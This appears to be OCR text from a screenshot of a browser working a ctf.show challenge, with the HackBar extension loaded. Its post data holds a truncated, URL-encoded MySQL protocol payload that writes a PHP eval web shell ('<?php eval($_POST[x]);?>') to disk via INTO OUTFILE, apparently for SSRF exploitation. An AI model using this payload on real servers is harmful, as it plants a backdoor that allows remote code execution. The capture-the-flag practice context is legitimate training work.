 GitHub - tarunkant/Go
127.0.0.1
哗啦啦云预定系统
DNSLog Platform
(86条消息) 文件导出功能
ctf.show
9d25cb8e-d3e3-436a-9
70:23
d25cb8e-d3e3-436a-921e-cc472ea882eb.challenge.ctf.show/check.php
4
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
http://9d25cb8e-d3e3-436a-921e-cc472ea882eb.challenge.ctf.show/check.php
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e
%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%7
0%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%45%00%00%00%03
%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4
f%53%54%5b%78%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%
英
21:19
2023-06-26